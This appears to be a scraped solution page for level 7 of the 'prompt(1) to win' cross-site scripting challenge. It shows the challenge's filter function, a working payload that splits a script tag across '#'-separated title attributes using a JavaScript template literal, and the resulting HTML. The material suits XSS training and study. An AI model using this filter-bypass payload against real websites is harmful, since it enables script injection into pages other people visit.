 1
prompt(1) to win
Tamam
F
function escape(input) {
// sort of spoiler of level 7
input = input.replace(/\*/g, '');
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title, index) {
// title can only contain 15 characters
return '<p class="comment" title="' + title.slice(0, 15) + '" data-comment=\'{"id":' + index + '}\'></p>';
}).join('\n');
}
<script>alert(1)</script>
http://sandbox.prompt.ml
"><script>`#${alert(1)}#`</script>
34
HTML source: <p class="comment" title=""><script>`" data-comment='{"id":0}'>
<p class="comment" title="${alert(1)}" data-comment='{"id":1}'></p>
<p class="comment" title="`</script>" data-comment='{"id":2}'></p>
About